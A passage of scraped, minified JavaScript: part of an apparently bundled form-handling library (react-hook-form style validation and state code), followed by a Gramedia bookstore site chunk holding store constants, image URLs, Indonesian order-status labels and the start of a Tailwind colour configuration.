ep},t8:function(){return V}});var i=t(75271),s=e=>"checkbox"===e.type,a=e=>e instanceof Date,l=e=>null==e;let n=e=>"object"==typeof e;var u=e=>!l(e)&&!Array.isArray(e)&&n(e)&&!a(e),o=e=>u(e)&&e.target?s(e.target)?e.target.checked:e.target.value:e,f=e=>e.substring(0,e.search(/\.\d+(\.|$)/))||e,d=(e,r)=>e.has(f(r)),c=e=>{let r=e.constructor&&e.constructor.prototype;return u(r)&&r.hasOwnProperty("isPrototypeOf")},y="undefined"!=typeof window&&void 0!==window.HTMLElement&&"undefined"!=typeof document;function m(e){let r;let t=Array.isArray(e);if(e instanceof Date)r=new Date(e);else if(e instanceof Set)r=new Set(e);else if(!(!(y&&(e instanceof Blob||e instanceof FileList))&&(t||u(e))))return e;else if(r=t?[]:{},t||c(e))for(let t in e)e.hasOwnProperty(t)&&(r[t]=m(e[t]));else r=e;return r}var v=e=>Array.isArray(e)?e.filter(Boolean):[],h=e=>void 0===e,g=(e,r,t)=>{if(!r||!u(e))return t;let i=v(r.split(/[,[\].]+?/)).reduce((e,r)=>l(e)?e:e[r],e);return h(i)||i===e?h(e[r])?t:e[r]:i},p=e=>"boolean"==typeof e,b=e=>/^\w*$/.test(e),_=e=>v(e.replace(/["|']|\]/g,"").split(/\.|\[/)),V=(e,r,t)=>{let i=-1,s=b(r)?[r]:_(r),a=s.length,l=a-1;for(;++i<a;){let r=s[i],a=t;if(i!==l){let t=e[r];a=u(t)||Array.isArray(t)?t:isNaN(+s[i+1])?{}:[]}if("__proto__"===r)return;e[r]=a,e=e[r]}return e};let A={BLUR:"blur",FOCUS_OUT:"focusout"},w={onBlur:"onBlur",onChange:"onChange",onSubmit:"onSubmit",onTouched:"onTouched",all:"all"},F={max:"max",min:"min",maxLength:"maxLength",minLength:"minLength",pattern:"pattern",required:"required",validate:"validate"},x=i.createContext(null),k=()=>i.useContext(x),S=e=>{let{children:r,...t}=e;return i.createElement(x.Provider,{value:t},r)};var D=(e,r,t,i=!0)=>{let s={defaultValues:r._defaultValues};for(let a in e)Object.defineProperty(s,a,{get:()=>(r._proxyFormState[a]!==w.all&&(r._proxyFormState[a]=!i||w.all),t&&(t[a]=!0),e[a])});return s},E=e=>u(e)&&!Object.keys(e).length,O=(e,r,t,i)=>{t(e);let{name:s,...a}=e;return E(a)||Object.keys(a).length>=Object.keys(r).length||Object.keys(a).find(e=>r[e]===(!i||w.all))},C=e=>Array.isArray(e)?e:[e],U=e=>"string"==typeof e,j=(e,r,t,i,s)=>U(e)?(i&&r.watch.add(e),g(t,e,s)):Array.isArray(e)?e.map(e=>(i&&r.watch.add(e),g(t,e))):(i&&(r.watchAll=!0),t),T=(e,r,t,i,s)=>r?{...t[e],types:{...t[e]&&t[e].types?t[e].types:{},[i]:s||!0}}:{},L=e=>({isOnSubmit:!e||e===w.onSubmit,isOnBlur:e===w.onBlur,isOnChange:e===w.onChange,isOnAll:e===w.all,isOnTouch:e===w.onTouched}),N=(e,r,t)=>!t&&(r.watchAll||r.watch.has(e)||[...r.watch].some(r=>e.startsWith(r)&&/^\.\w+/.test(e.slice(r.length))));let B=(e,r,t,i)=>{for(let s of t||Object.keys(e)){let t=g(e,s);if(t){let{_f:e,...a}=t;if(e){if(e.refs&&e.refs[0]&&r(e.refs[0],s)&&!i||e.ref&&r(e.ref,e.name)&&!i)break;B(a,r)}else u(a)&&B(a,r)}}};var M=(e,r,t)=>{let i=C(g(e,t));return V(i,"root",r[t]),V(e,t,i),e},I=e=>"file"===e.type,P=e=>"function"==typeof e,q=e=>{if(!y)return!1;let r=e?e.ownerDocument:0;return e instanceof(r&&r.defaultView?r.defaultView.HTMLElement:HTMLElement)},R=e=>U(e),$=e=>"radio"===e.type,H=e=>e instanceof RegExp;let W={value:!1,isValid:!1},K={value:!0,isValid:!0};var G=e=>{if(Array.isArray(e)){if(e.length>1){let r=e.filter(e=>e&&e.checked&&!e.disabled).map(e=>e.value);return{value:r,isValid:!!r.length}}return e[0].checked&&!e[0].disabled?e[0].attributes&&!h(e[0].attributes.value)?h(e[0].value)||""===e[0].value?K:{value:e[0].value,isValid:!0}:K:W}return W};let Y={isValid:!1,value:null};var z=e=>Array.isArray(e)?e.reduce((e,r)=>r&&r.checked&&!r.disabled?{isValid:!0,value:r.value}:e,Y):Y;function J(e,r,t="validate"){if(R(e)||Array.isArray(e)&&e.every(R)||p(e)&&!e)return{type:t,message:R(e)?e:"",ref:r}}var Q=e=>u(e)&&!H(e)?e:{value:e,message:""},X=async(e,r,t,i,a)=>{let{ref:n,refs:o,required:f,maxLength:d,minLength:c,min:y,max:m,pattern:v,validate:b,name:_,valueAsNumber:V,mount:A,disabled:w}=e._f,x=g(r,_);if(!A||w)return{};let k=o?o[0]:n,S=e=>{i&&k.reportValidity&&(k.setCustomValidity(p(e)?"":e||""),k.reportValidity())},D={},O=$(n),C=s(n),j=(V||I(n))&&h(n.value)&&h(x)||q(n)&&""===n.value||""===x||Array.isArray(x)&&!x.length,L=T.bind(null,_,t,D),N=(e,r,t,i=F.maxLength,s=F.minLength)=>{let a=e?r:t;D[_]={type:e?i:s,message:a,ref:n,...L(e?i:s,a)}};if(a?!Array.isArray(x)||!x.length:f&&(!(O||C)&&(j||l(x))||p(x)&&!x||C&&!G(o).isValid||O&&!z(o).isValid)){let{value:e,message:r}=R(f)?{value:!!f,message:f}:Q(f);if(e&&(D[_]={type:F.required,message:r,ref:k,...L(F.required,r)},!t))return S(r),D}if(!j&&(!l(y)||!l(m))){let e,r;let i=Q(m),s=Q(y);if(l(x)||isNaN(x)){let t=n.valueAsDate||new Date(x),a=e=>new Date(new Date().toDateString()+" "+e),l="time"==n.type,u="week"==n.type;U(i.value)&&x&&(e=l?a(x)>a(i.value):u?x>i.value:t>new Date(i.value)),U(s.value)&&x&&(r=l?a(x)<a(s.value):u?x<s.value:t<new Date(s.value))}else{let t=n.valueAsNumber||(x?+x:x);l(i.value)||(e=t>i.value),l(s.value)||(r=t<s.value)}if((e||r)&&(N(!!e,i.message,s.message,F.max,F.min),!t))return S(D[_].message),D}if((d||c)&&!j&&(U(x)||a&&Array.isArray(x))){let e=Q(d),r=Q(c),i=!l(e.value)&&x.length>+e.value,s=!l(r.value)&&x.length<+r.value;if((i||s)&&(N(i,e.message,r.message),!t))return S(D[_].message),D}if(v&&!j&&U(x)){let{value:e,message:r}=Q(v);if(H(e)&&!x.match(e)&&(D[_]={type:F.pattern,message:r,ref:n,...L(F.pattern,r)},!t))return S(r),D}if(b){if(P(b)){let e=J(await b(x,r),k);if(e&&(D[_]={...e,...L(F.validate,e.message)},!t))return S(e.message),D}else if(u(b)){let e={};for(let i in b){if(!E(e)&&!t)break;let s=J(await b[i](x,r),k,i);s&&(e={...s,...L(i,s.message)},S(s.message),t&&(D[_]=e))}if(!E(e)&&(D[_]={ref:k,...e},!t))return D}}return S(!0),D};function Z(e,r){let t=Array.isArray(r)?r:b(r)?[r]:_(r),i=1===t.length?e:function(e,r){let t=r.slice(0,-1).length,i=0;for(;i<t;)e=h(e)?i++:e[r[i++]];return e}(e,t),s=t.length-1,a=t[s];return i&&delete i[a],0!==s&&(u(i)&&E(i)||Array.isArray(i)&&function(e){for(let r in e)if(e.hasOwnProperty(r)&&!h(e[r]))return!1;return!0}(i))&&Z(e,t.slice(0,-1)),e}var ee=()=>{let e=[];return{get observers(){return e},next:r=>{for(let t of e)t.next&&t.next(r)},subscribe:r=>(e.push(r),{unsubscribe:()=>{e=e.filter(e=>e!==r)}}),unsubscribe:()=>{e=[]}}},er=e=>l(e)||!n(e);function et(e,r){if(er(e)||er(r))return e===r;if(a(e)&&a(r))return e.getTime()===r.getTime();let t=Object.keys(e),i=Object.keys(r);if(t.length!==i.length)return!1;for(let s of t){let t=e[s];if(!i.includes(s))return!1;if("ref"!==s){let e=r[s];if(a(t)&&a(e)||u(t)&&u(e)||Array.isArray(t)&&Array.isArray(e)?!et(t,e):t!==e)return!1}}return!0}var ei=e=>"select-multiple"===e.type,es=e=>$(e)||s(e),ea=e=>q(e)&&e.isConnected,el=e=>{for(let r in e)if(P(e[r]))return!0;return!1};function en(e,r={}){let t=Array.isArray(e);if(u(e)||t)for(let t in e)Array.isArray(e[t])||u(e[t])&&!el(e[t])?(r[t]=Array.isArray(e[t])?[]:{},en(e[t],r[t])):l(e[t])||(r[t]=!0);return r}var eu=(e,r)=>(function e(r,t,i){let s=Array.isArray(r);if(u(r)||s)for(let s in r)Array.isArray(r[s])||u(r[s])&&!el(r[s])?h(t)||er(i[s])?i[s]=Array.isArray(r[s])?en(r[s],[]):{...en(r[s])}:e(r[s],l(t)?{}:t[s],i[s]):i[s]=!et(r[s],t[s]);return i})(e,r,en(r)),eo=(e,{valueAsNumber:r,valueAsDate:t,setValueAs:i})=>h(e)?e:r?""===e?NaN:e?+e:e:t&&U(e)?new Date(e):i?i(e):e;function ef(e){let r=e.ref;return(e.refs?e.refs.every(e=>e.disabled):r.disabled)?void 0:I(r)?r.files:$(r)?z(e.refs).value:ei(r)?[...r.selectedOptions].map(({value:e})=>e):s(r)?G(e.refs).value:eo(h(r.value)?e.ref.value:r.value,e)}var ed=(e,r,t,i)=>{let s={};for(let t of e){let e=g(r,t);e&&V(s,t,e._f)}return{criteriaMode:t,names:[...e],fields:s,shouldUseNativeValidation:i}},ec=e=>h(e)?e:H(e)?e.source:u(e)?H(e.value)?e.value.source:e.value:e,ey=e=>e.mount&&(e.required||e.min||e.max||e.maxLength||e.minLength||e.pattern||e.validate);function em(e,r,t){let i=g(e,t);if(i||b(t))return{error:i,name:t};let s=t.split(".");for(;s.length;){let i=s.join("."),a=g(r,i),l=g(e,i);if(a&&!Array.isArray(a)&&t!==i)break;if(l&&l.type)return{name:i,error:l};s.pop()}return{name:t}}var ev=(e,r,t,i,s)=>!s.isOnAll&&(!t&&s.isOnTouch?!(r||e):(t?i.isOnBlur:s.isOnBlur)?!e:(t?!i.isOnChange:!s.isOnChange)||e),eh=(e,r)=>!v(g(e,r)).length&&Z(e,r);let eg={mode:w.onSubmit,reValidateMode:w.onChange,shouldFocusError:!0};function ep(e={}){let r=i.useRef(),t=i.useRef(),[n,f]=i.useState({isDirty:!1,isValidating:!1,isLoading:P(e.defaultValues),isSubmitted:!1,isSubmitting:!1,isSubmitSuccessful:!1,isValid:!1,submitCount:0,dirtyFields:{},touchedFields:{},validatingFields:{},errors:e.errors||{},disabled:e.disabled||!1,defaultValues:P(e.defaultValues)?void 0:e.defaultValues});r.current||(r.current={...function(e={}){let r,t={...eg,...e},i={submitCount:0,isDirty:!1,isLoading:P(t.defaultValues),isValidating:!1,isSubmitted:!1,isSubmitting:!1,isSubmitSuccessful:!1,isValid:!1,touchedFields:{},dirtyFields:{},validatingFields:{},errors:t.errors||{},disabled:t.disabled||!1},n={},f=(u(t.defaultValues)||u(t.values))&&m(t.defaultValues||t.values)||{},c=t.shouldUnregister?{}:m(f),b={action:!1,mount:!1,watch:!1},_={mount:new Set,unMount:new Set,array:new Set,watch:new Set},F=0,x={isDirty:!1,dirtyFields:!1,validatingFields:!1,touchedFields:!1,isValidating:!1,isValid:!1,errors:!1},k={values:ee(),array:ee(),state:ee()},S=L(t.mode),D=L(t.reValidateMode),O=t.criteriaMode===w.all,T=e=>r=>{clearTimeout(F),F=setTimeout(e,r)},R=async e=>{if(x.isValid||e){let e=t.resolver?E((await Y()).errors):await J(n,!0);e!==i.isValid&&k.state.next({isValid:e})}},$=(e,r)=>{(x.isValidating||x.validatingFields)&&((e||Array.from(_.mount)).forEach(e=>{e&&(r?V(i.validatingFields,e,r):Z(i.validatingFields,e))}),k.state.next({validatingFields:i.validatingFields,isValidating:!E(i.validatingFields)}))},H=(e,r)=>{V(i.errors,e,r),k.state.next({errors:i.errors})},W=(e,r,t,i)=>{let s=g(n,e);if(s){let a=g(c,e,h(t)?g(f,e):t);h(a)||i&&i.defaultChecked||r?V(c,e,r?a:ef(s._f)):en(e,a),b.mount&&R()}},K=(e,r,t,s,a)=>{let l=!1,u=!1,o={name:e},d=!!(g(n,e)&&g(n,e)._f&&g(n,e)._f.disabled);if(!t||s){x.isDirty&&(u=i.isDirty,i.isDirty=o.isDirty=Q(),l=u!==o.isDirty);let t=d||et(g(f,e),r);u=!!(!d&&g(i.dirtyFields,e)),t||d?Z(i.dirtyFields,e):V(i.dirtyFields,e,!0),o.dirtyFields=i.dirtyFields,l=l||x.dirtyFields&&!t!==u}if(t){let r=g(i.touchedFields,e);r||(V(i.touchedFields,e,t),o.touchedFields=i.touchedFields,l=l||x.touchedFields&&r!==t)}return l&&a&&k.state.next(o),l?o:{}},G=(t,s,a,l)=>{let n=g(i.errors,t),u=x.isValid&&p(s)&&i.isValid!==s;if(e.delayError&&a?(r=T(()=>H(t,a)))(e.delayError):(clearTimeout(F),r=null,a?V(i.errors,t,a):Z(i.errors,t)),(a?!et(n,a):n)||!E(l)||u){let e={...l,...u&&p(s)?{isValid:s}:{},errors:i.errors,name:t};i={...i,...e},k.state.next(e)}},Y=async e=>{$(e,!0);let r=await t.resolver(c,t.context,ed(e||_.mount,n,t.criteriaMode,t.shouldUseNativeValidation));return $(e),r},z=async e=>{let{errors:r}=await Y(e);if(e)for(let t of e){let e=g(r,t);e?V(i.errors,t,e):Z(i.errors,t)}else i.errors=r;return r},J=async(e,r,s={valid:!0})=>{for(let a in e){let l=e[a];if(l){let{_f:e,...n}=l;if(e){let n=_.array.has(e.name);$([a],!0);let u=await X(l,c,O,t.shouldUseNativeValidation&&!r,n);if($([a]),u[e.name]&&(s.valid=!1,r))break;r||(g(u,e.name)?n?M(i.errors,u,e.name):V(i.errors,e.name,u[e.name]):Z(i.errors,e.name))}n&&await J(n,r,s)}}return s.valid},Q=(e,r)=>(e&&r&&V(c,e,r),!et(ew(),f)),el=(e,r,t)=>j(e,_,{...b.mount?c:h(r)?f:U(e)?{[e]:r}:r},t,r),en=(e,r,t={})=>{let i=g(n,e),a=r;if(i){let t=i._f;t&&(t.disabled||V(c,e,eo(r,t)),a=q(t.ref)&&l(r)?"":r,ei(t.ref)?[...t.ref.options].forEach(e=>e.selected=a.includes(e.value)):t.refs?s(t.ref)?t.refs.length>1?t.refs.forEach(e=>(!e.defaultChecked||!e.disabled)&&(e.checked=Array.isArray(a)?!!a.find(r=>r===e.value):a===e.value)):t.refs[0]&&(t.refs[0].checked=!!a):t.refs.forEach(e=>e.checked=e.value===a):I(t.ref)?t.ref.value="":(t.ref.value=a,t.ref.type||k.values.next({name:e,values:{...c}})))}(t.shouldDirty||t.shouldTouch)&&K(e,a,t.shouldTouch,t.shouldDirty,!0),t.shouldValidate&&eA(e)},ep=(e,r,t)=>{for(let i in r){let s=r[i],l=`${e}.${i}`,u=g(n,l);!_.array.has(e)&&er(s)&&(!u||u._f)||a(s)?en(l,s,t):ep(l,s,t)}},eb=(e,r,t={})=>{let s=g(n,e),a=_.array.has(e),u=m(r);V(c,e,u),a?(k.array.next({name:e,values:{...c}}),(x.isDirty||x.dirtyFields)&&t.shouldDirty&&k.state.next({name:e,dirtyFields:eu(f,c),isDirty:Q(e,u)})):!s||s._f||l(u)?en(e,u,t):ep(e,u,t),N(e,_)&&k.state.next({...i}),k.values.next({name:b.mount?e:void 0,values:{...c}})},e_=async e=>{b.mount=!0;let s=e.target,a=s.name,l=!0,u=g(n,a),f=e=>{l=Number.isNaN(e)||e===g(c,a,e)};if(u){let d,y;let m=s.type?ef(u._f):o(e),v=e.type===A.BLUR||e.type===A.FOCUS_OUT,h=!ey(u._f)&&!t.resolver&&!g(i.errors,a)&&!u._f.deps||ev(v,g(i.touchedFields,a),i.isSubmitted,D,S),p=N(a,_,v);V(c,a,m),v?(u._f.onBlur&&u._f.onBlur(e),r&&r(0)):u._f.onChange&&u._f.onChange(e);let b=K(a,m,v,!1),w=!E(b)||p;if(v||k.values.next({name:a,type:e.type,values:{...c}}),h)return x.isValid&&R(),w&&k.state.next({name:a,...p?{}:b});if(!v&&p&&k.state.next({...i}),t.resolver){let{errors:e}=await Y([a]);if(f(m),l){let r=em(i.errors,n,a),t=em(e,n,r.name||a);d=t.error,a=t.name,y=E(e)}}else $([a],!0),d=(await X(u,c,O,t.shouldUseNativeValidation))[a],$([a]),f(m),l&&(d?y=!1:x.isValid&&(y=await J(n,!0)));l&&(u._f.deps&&eA(u._f.deps),G(a,y,d,b))}},eV=(e,r)=>{if(g(i.errors,r)&&e.focus)return e.focus(),1},eA=async(e,r={})=>{let s,a;let l=C(e);if(t.resolver){let r=await z(h(e)?e:l);s=E(r),a=e?!l.some(e=>g(r,e)):s}else e?((a=(await Promise.all(l.map(async e=>{let r=g(n,e);return await J(r&&r._f?{[e]:r}:r)}))).every(Boolean))||i.isValid)&&R():a=s=await J(n);return k.state.next({...!U(e)||x.isValid&&s!==i.isValid?{}:{name:e},...t.resolver||!e?{isValid:s}:{},errors:i.errors}),r.shouldFocus&&!a&&B(n,eV,e?l:_.mount),a},ew=e=>{let r={...b.mount?c:f};return h(e)?r:U(e)?g(r,e):e.map(e=>g(r,e))},eF=(e,r)=>({invalid:!!g((r||i).errors,e),isDirty:!!g((r||i).dirtyFields,e),error:g((r||i).errors,e),isValidating:!!g(i.validatingFields,e),isTouched:!!g((r||i).touchedFields,e)}),ex=(e,r,t)=>{let s=(g(n,e,{_f:{}})._f||{}).ref,{ref:a,message:l,type:u,...o}=g(i.errors,e)||{};V(i.errors,e,{...o,...r,ref:s}),k.state.next({name:e,errors:i.errors,isValid:!1}),t&&t.shouldFocus&&s&&s.focus&&s.focus()},ek=(e,r={})=>{for(let s of e?C(e):_.mount)_.mount.delete(s),_.array.delete(s),r.keepValue||(Z(n,s),Z(c,s)),r.keepError||Z(i.errors,s),r.keepDirty||Z(i.dirtyFields,s),r.keepTouched||Z(i.touchedFields,s),r.keepIsValidating||Z(i.validatingFields,s),t.shouldUnregister||r.keepDefaultValue||Z(f,s);k.values.next({values:{...c}}),k.state.next({...i,...r.keepDirty?{isDirty:Q()}:{}}),r.keepIsValid||R()},eS=({disabled:e,name:r,field:t,fields:i,value:s})=>{if(p(e)&&b.mount||e){let a=e?void 0:h(s)?ef(t?t._f:g(i,r)._f):s;V(c,r,a),K(r,a,!1,!1,!0)}},eD=(e,r={})=>{let i=g(n,e),s=p(r.disabled);return V(n,e,{...i||{},_f:{...i&&i._f?i._f:{ref:{name:e}},name:e,mount:!0,...r}}),_.mount.add(e),i?eS({field:i,disabled:r.disabled,name:e,value:r.value}):W(e,!0,r.value),{...s?{disabled:r.disabled}:{},...t.progressive?{required:!!r.required,min:ec(r.min),max:ec(r.max),minLength:ec(r.minLength),maxLength:ec(r.maxLength),pattern:ec(r.pattern)}:{},name:e,onChange:e_,onBlur:e_,ref:s=>{if(s){eD(e,r),i=g(n,e);let t=h(s.value)&&s.querySelectorAll&&s.querySelectorAll("input,select,textarea")[0]||s,a=es(t),l=i._f.refs||[];(a?l.find(e=>e===t):t===i._f.ref)||(V(n,e,{_f:{...i._f,...a?{refs:[...l.filter(ea),t,...Array.isArray(g(f,e))?[{}]:[]],ref:{type:t.type,name:e}}:{ref:t}}}),W(e,!1,void 0,t))}else(i=g(n,e,{}))._f&&(i._f.mount=!1),(t.shouldUnregister||r.shouldUnregister)&&!(d(_.array,e)&&b.action)&&_.unMount.add(e)}}},eE=()=>t.shouldFocusError&&B(n,eV,_.mount),eO=(e,r)=>async s=>{let a;s&&(s.preventDefault&&s.preventDefault(),s.persist&&s.persist());let l=m(c);if(k.state.next({isSubmitting:!0}),t.resolver){let{errors:e,values:r}=await Y();i.errors=e,l=r}else await J(n);if(Z(i.errors,"root"),E(i.errors)){k.state.next({errors:{}});try{await e(l,s)}catch(e){a=e}}else r&&await r({...i.errors},s),eE(),setTimeout(eE);if(k.state.next({isSubmitted:!0,isSubmitting:!1,isSubmitSuccessful:E(i.errors)&&!a,submitCount:i.submitCount+1,errors:i.errors}),a)throw a},eC=(r,t={})=>{let s=r?m(r):f,a=m(s),l=E(r),u=l?f:a;if(t.keepDefaultValues||(f=s),!t.keepValues){if(t.keepDirtyValues)for(let e of _.mount)g(i.dirtyFields,e)?V(u,e,g(c,e)):eb(e,g(u,e));else{if(y&&h(r))for(let e of _.mount){let r=g(n,e);if(r&&r._f){let e=Array.isArray(r._f.refs)?r._f.refs[0]:r._f.ref;if(q(e)){let r=e.closest("form");if(r){r.reset();break}}}}n={}}c=e.shouldUnregister?t.keepDefaultValues?m(f):{}:m(u),k.array.next({values:{...u}}),k.values.next({values:{...u}})}_={mount:t.keepDirtyValues?_.mount:new Set,unMount:new Set,array:new Set,watch:new Set,watchAll:!1,focus:""},b.mount=!x.isValid||!!t.keepIsValid||!!t.keepDirtyValues,b.watch=!!e.shouldUnregister,k.state.next({submitCount:t.keepSubmitCount?i.submitCount:0,isDirty:!l&&(t.keepDirty?i.isDirty:!!(t.keepDefaultValues&&!et(r,f))),isSubmitted:!!t.keepIsSubmitted&&i.isSubmitted,dirtyFields:l?{}:t.keepDirtyValues?t.keepDefaultValues&&c?eu(f,c):i.dirtyFields:t.keepDefaultValues&&r?eu(f,r):t.keepDirty?i.dirtyFields:{},touchedFields:t.keepTouched?i.touchedFields:{},errors:t.keepErrors?i.errors:{},isSubmitSuccessful:!!t.keepIsSubmitSuccessful&&i.isSubmitSuccessful,isSubmitting:!1})},eU=(e,r)=>eC(P(e)?e(c):e,r);return{control:{register:eD,unregister:ek,getFieldState:eF,handleSubmit:eO,setError:ex,_executeSchema:Y,_getWatch:el,_getDirty:Q,_updateValid:R,_removeUnmounted:()=>{for(let e of _.unMount){let r=g(n,e);r&&(r._f.refs?r._f.refs.every(e=>!ea(e)):!ea(r._f.ref))&&ek(e)}_.unMount=new Set},_updateFieldArray:(e,r=[],t,s,a=!0,l=!0)=>{if(s&&t){if(b.action=!0,l&&Array.isArray(g(n,e))){let r=t(g(n,e),s.argA,s.argB);a&&V(n,e,r)}if(l&&Array.isArray(g(i.errors,e))){let r=t(g(i.errors,e),s.argA,s.argB);a&&V(i.errors,e,r),eh(i.errors,e)}if(x.touchedFields&&l&&Array.isArray(g(i.touchedFields,e))){let r=t(g(i.touchedFields,e),s.argA,s.argB);a&&V(i.touchedFields,e,r)}x.dirtyFields&&(i.dirtyFields=eu(f,c)),k.state.next({name:e,isDirty:Q(e,r),dirtyFields:i.dirtyFields,errors:i.errors,isValid:i.isValid})}else V(c,e,r)},_updateDisabledField:eS,_getFieldArray:r=>v(g(b.mount?c:f,r,e.shouldUnregister?g(f,r,[]):[])),_reset:eC,_resetDefaultValues:()=>P(t.defaultValues)&&t.defaultValues().then(e=>{eU(e,t.resetOptions),k.state.next({isLoading:!1})}),_updateFormState:e=>{i={...i,...e}},_disableForm:e=>{p(e)&&(k.state.next({disabled:e}),B(n,(r,t)=>{let i=g(n,t);i&&(r.disabled=i._f.disabled||e,Array.isArray(i._f.refs)&&i._f.refs.forEach(r=>{r.disabled=i._f.disabled||e}))},0,!1))},_subjects:k,_proxyFormState:x,_setErrors:e=>{i.errors=e,k.state.next({errors:i.errors,isValid:!1})},get _fields(){return n},get _formValues(){return c},get _state(){return b},set _state(value){b=value},get _defaultValues(){return f},get _names(){return _},set _names(value){_=value},get _formState(){return i},set _formState(value){i=value},get _options(){return t},set _options(value){t={...t,...value}}},trigger:eA,register:eD,handleSubmit:eO,watch:(e,r)=>P(e)?k.values.subscribe({next:t=>e(el(void 0,r),t)}):el(e,r,!0),setValue:eb,getValues:ew,reset:eU,resetField:(e,r={})=>{g(n,e)&&(h(r.defaultValue)?eb(e,m(g(f,e))):(eb(e,r.defaultValue),V(f,e,m(r.defaultValue))),r.keepTouched||Z(i.touchedFields,e),r.keepDirty||(Z(i.dirtyFields,e),i.isDirty=r.defaultValue?Q(e,m(g(f,e))):Q()),!r.keepError&&(Z(i.errors,e),x.isValid&&R()),k.state.next({...i}))},clearErrors:e=>{e&&C(e).forEach(e=>Z(i.errors,e)),k.state.next({errors:e?i.errors:{}})},unregister:ek,setError:ex,setFocus:(e,r={})=>{let t=g(n,e),i=t&&t._f;if(i){let e=i.refs?i.refs[0]:i.ref;e.focus&&(e.focus(),r.shouldSelect&&e.select())}},getFieldState:eF}}(e),formState:n});let c=r.current.control;return c._options=e,!function(e){let r=i.useRef(e);r.current=e,i.useEffect(()=>{let t=!e.disabled&&r.current.subject&&r.current.subject.subscribe({next:r.current.next});return()=>{t&&t.unsubscribe()}},[e.disabled])}({subject:c._subjects.state,next:e=>{O(e,c._proxyFormState,c._updateFormState,!0)&&f({...c._formState})}}),i.useEffect(()=>c._disableForm(e.disabled),[c,e.disabled]),i.useEffect(()=>{if(c._proxyFormState.isDirty){let e=c._getDirty();e!==n.isDirty&&c._subjects.state.next({isDirty:e})}},[c,n.isDirty]),i.useEffect(()=>{e.values&&!et(e.values,t.current)?(c._reset(e.values,c._options.resetOptions),t.current=e.values,f(e=>({...e}))):c._resetDefaultValues()},[e.values,c]),i.useEffect(()=>{e.errors&&c._setErrors(e.errors)},[e.errors,c]),i.useEffect(()=>{c._state.mount||(c._updateValid(),c._state.mount=!0),c._state.watch&&(c._state.watch=!1,c._subjects.state.next({...c._formState})),c._removeUnmounted()}),i.useEffect(()=>{e.shouldUnregister&&c._subjects.values.next({values:c._getWatch()})},[e.shouldUnregister,c]),r.current.formState=D(n,c),r.current}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/6598-fd83772e427c1439.js
body_size: 2393
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="9b40f94d-ef88-4be6-ab7a-2230e3db1100",e._sentryDebugIdIdentifier="sentry-dbid-9b40f94d-ef88-4be6-ab7a-2230e3db1100")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6598],{93570:function(e,t,r){r.d(t,{S7:function(){return s},VD:function(){return H},gk:function(){return J},M2:function(){return O},Ee:function(){return A},NY:function(){return ee},Z6:function(){return F},xi:function(){return $},Qs:function(){return x},_z:function(){return y},JN:function(){return k},IP:function(){return S},Bz:function(){return w},T8:function(){return p},D7:function(){return v},fL:function(){return Q},CP:function(){return I},Ik:function(){return z},$e:function(){return l},AK:function(){return f},IF:function(){return M},y7:function(){return o},DY:function(){return c},HD:function(){return D},qd:function(){return j},Ar:function(){return W},H$:function(){return h},VF:function(){return g},qF:function(){return b},KV:function(){return Y},ZZ:function(){return d},go:function(){return E},am:function(){return u},Og:function(){return L},K$:function(){return R},ir:function(){return P},kk:function(){return Z},MY:function(){return G},aF:function(){return B},a5:function(){return C},rR:function(){return U},cv:function(){return T},Qd:function(){return q},Fp:function(){return K},d3:function(){return N},Z1:function(){return a},QT:function(){return _},c5:function(){return m},Zw:function(){return X},nM:function(){return i},X9:function(){return n},H1:function(){return V}});let n="Rp",i="relevance",o="latest",a="popular",c="lowest_price",l="highest_price",u="oldest",s="author",m="product",d=3,f=94,g=250,b=75,h=999,p="https://static.gramedia.net/_next/static/media/profile-fallback.3ee63b8b.png",x="https://static.gramedia.net/_next/static/media/author-fallback.8276b6dc.png",y="https://static.gramedia.net/_next/static/media/logo-fallback.d521c5ae.png",v="https://static.gramedia.net/_next/static/media/store-fallback.e8d76006.png",k="https://static.gramedia.net/_next/static/media/official-store-fallback.78d02d2a.png",w="https://static.gramedia.net/_next/static/media/product-fallback.d9766a8b.png",S="https://static.gramedia.net/_next/static/media/product-fallback-2x.a7530a94.png",H="Gramedia",W="Gramedia Matraman",_="portal__fixed-bottom",j="selectedCheckoutItems",D="orders",I=["places"],O="credit-card",A="Kartu Kredit/Debit",F="GramediaEbook",N="Print on Demand",z="Gramedia Ebook",E="non-book",V="ymDivCircle",M="(max-width: 768px) 100vw, 1200px",Z="paid",R="Pesanan Dibatalkan",T="Pesanan Dikirim",C="Pesanan Diterima",K="Menunggu Kurir",P=1,G=2,U=4,q=5,B=6,L=7,Q=3e4,Y=3,$=180,J=1500,X={ALMOST_FULL:"is_almost_full"},ee="+628118280196"},80891:function(e,t,r){var n=r(52775);t.Z=()=>(0,n.oR)(e=>({isDesktop:e.isDesktop,isMobile:e.isMobile,isTablet:e.isTablet,isWebView:e.isWebView,isIos:e.isIos,isSafari:e.isSafari,isBot:e.isBot}))},68666:function(e,t){t.Z=e=>(Object.keys(e).forEach(t=>{(null===e[t]||void 0===e[t]||""===e[t]||"number"==typeof e[t]&&Number.isNaN(e[t])||Array.isArray(e[t])&&!e[t].length)&&delete e[t]}),e)},5037:function(e,t,r){r.d(t,{cn:function(){return l}});var n=r(4814),i=r(2445);function o(e,t){return"".concat(+(e/100*t).toFixed(6),"rem")}let a={content:["./src/**/*.{js,ts,jsx,tsx}"],theme:{container:{screens:{sm:"640px",md:"768px",lg:"1024px",xl:"1280px","2xl":"1440px"}},colors:{transparent:"transparent",black:"black","dark-transparent":"rgba(0, 0, 0, 0.5)",white:"var(--color-white)","neutral-50":"var(--color-neutral-50)","neutral-150":"var(--color-neutral-150)","neutral-200":"var(--color-neutral-200)","neutral-500":"var(--color-neutral-500)","neutral-600":"var(--color-neutral-600)","neutral-700":"var(--color-neutral-700)","brand-50":"var(--color-brand-50)","brand-200":"var(--color-brand-200)","brand-500":"var(--color-brand-500)","brand-600":"var(--color-brand-600)","brand-700":"var(--color-brand-700)","accent-50":"var(--color-accent-50)","accent-500":"var(--color-accent-500)","accent-600":"var(--color-accent-600)","accent-700":"var(--color-accent-700)","green-50":"var(--color-green-50)","green-500":"var(--color-green-500)","green-600":"var(--color-green-600)","green-700":"var(--color-green-700)","yellow-50":"var(--color-yellow-50)","yellow-400":"var(--color-yellow-400)","yellow-500"